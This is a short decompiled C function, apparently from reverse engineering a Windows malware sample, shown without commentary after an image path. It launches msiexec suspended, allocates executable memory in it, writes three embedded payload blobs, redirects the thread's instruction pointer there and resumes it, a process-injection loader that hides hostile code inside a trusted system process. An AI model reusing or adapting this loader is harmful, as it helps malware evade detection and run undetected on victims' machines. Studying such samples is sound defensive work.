 int __cdecl main(int argc, const char **argv, const char **envp)
{
char *v3; // edi
struct _PROCESS_INFORMATION ProcessInformation; // [esp+8h] [ebp-324h] BYREF
CONTEXT Context; // [esp+18h] [ebp-314h] BYREF
struct _STARTUPINFOA StartupInfo; // [esp+2E4h] [ebp-48h] BYREF
((void (__cdecl *)(struct _STARTUPINFOA *, _DWORD, int))(&byte_28F518C + 4117))(&StartupInfo, 0, 68)
ProcessInformation = 0i64;
CreateProcessA(0, msiexec, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation);
Context.ContextFlags = 65537;
GetThreadContext(ProcessInformation.hThread, &Context);
v3 = (char *)VirtualAllocEx(ProcessInformation.hProcess, 0, 0x278F0u, 0x1000u, 0x40u);
WriteProcessMemory(ProcessInformation.hProcess, v3, dword_29061E8, 0xED80u, 0);
WriteProcessMemory(ProcessInformation.hProcess, v3 + 60800, dword_2914F70, 0xED80u, 0);
WriteProcessMemory(ProcessInformation.hProcess, v3 + 121600, dword_2923CF8, 0x9DEEu, 0);
Context.Eip = (DWORD)v3;
Context.ContextFlags = 65537;
SetThreadContext(ProcessInformation.hThread, &Context);
ResumeThread(ProcessInformation.hThread);
Sleep(0xEA60u);
VirtualFreeEx(ProcessInformation.hProcess, v3, 0xED81u, 0x4000u);
return 0;
}